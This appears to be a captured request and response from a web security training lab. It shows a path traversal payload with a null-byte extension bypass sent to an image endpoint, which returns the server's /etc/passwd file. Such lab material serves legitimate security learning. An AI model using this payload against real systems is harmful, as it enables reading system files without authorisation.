 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/2
2 Host: 0a440030042387f280882bfb008c007c.web-security-academy.net
3 Cookie: session=wViXVhxo8iK1953NuyFv7PLGghbPBlfN
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/png
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
Search 0 highlights